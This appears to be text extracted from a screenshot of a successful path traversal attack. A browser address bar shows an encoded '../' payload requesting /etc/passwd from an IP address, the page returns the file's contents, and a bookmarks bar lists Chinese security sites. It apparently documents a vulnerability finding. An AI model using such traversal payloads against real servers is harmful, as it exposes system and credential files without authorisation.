 不安全 /..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd IP
应用 腾讯邮箱 fofa 多地点Ping ASM 在线ping X微步 热点关注 tools 先知社区 ZoomEye 在线查杀 社区 重大漏洞在线检测 乌云 匿名邮箱 亮神博客
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bi
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/s
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-da
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false